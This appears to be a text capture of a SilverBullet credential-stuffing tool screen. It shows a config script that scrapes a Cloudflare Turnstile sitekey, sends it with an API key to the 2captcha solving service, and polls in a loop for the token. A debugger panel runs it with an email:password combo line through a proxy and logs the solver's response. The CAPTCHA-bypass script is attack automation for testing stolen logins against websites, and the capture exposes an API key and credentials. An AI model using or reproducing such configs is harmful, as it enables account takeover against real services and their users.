 SilverBullet 1.4.1 [Pro]
Main / Configs
Runner
Proxies
Wordlists
Configs
Hits DB
Tools
Plugins
Settings
Settings
0
Silver Zone
About
Manager
Stacker
Settings
Find & Replace
SvbScript Code
Compile
7 Parse $"<SOURCE>" LR "data-sitekey=\"" "\">" CreateEmpty=False -> VAR "data-sitekey"
8
9 HttpRequest xNet POST $"https://2captcha.com/in.php"
10 CONTENT $"{\"method\": \"turnstile\",\"key\": \"deb2a46871fb23a7d1d676fd135c84a8\",\"sitekey\": \"<data-sitekey>\",\"
11 CONTENTTYPE "application/json"
12 HEADER $"User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11
13 HEADER $"Pragma: no-cache"
14 HEADER $"Accept: */*"
15
16 Parse $"<SOURCE>" JSON "request" CreateEmpty=False -> VAR "request_id"
17
18 ConstantString $"0" -> VAR "status"
19
20 WHILE "<status>" NotEqualTo "1"
21
22 HttpRequest xNet GET $"https://2captcha.com/res.php?key=deb2a46871fb23a7d1d676fd135c84a8&action=get&id=<re
23
24 HEADER $"User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11
25 HEADER $"Pragma: no-cache"
26 HEADER $"Accept: */*"
27
28 Parse $"<SOURCE>" JSON "status" CreateEmpty=False -> VAR "status"
29
30 Delay 5000
31
32 ENDWHILE
33
34
Stacker
Save
Debugger
Start
Start Debug
Persist Log
Breakpoint:
Data : farziha3@gmail.com:test@123 Default
Use Proxy : Proxy Http
(x) Data
Log
Browser
Raw
alt-svc: h3=":443"; ma=86400
server-timing: cfL4;desc="?
proto=TCP&rtt=624791&min_rtt=108178&rtt_var=343347&sen
t=6&recv=5&lost=0&retrans=0&sent_bytes=2989&recv_bytes
=1024&delivery_rate=35497&cwnd=253&unsent_bytes=0&cid
=38cf2cd061188acf&ts=832&x=0"
Received cookies:
Response Source:
{"status":1,"request":"79346159429"}
<--- Executing Block Parse --->
Parsed variable | Name: request_id | Value: 79346159429
===== DEBUGGER ENDED AFTER 4.841 SECOND(S) WITH
STATUS: NONE =====
==== [04/11/2025 22:23:50 PM] ====
5
29°C
Clear
Search
ENG
IN
22:29
11-04-2025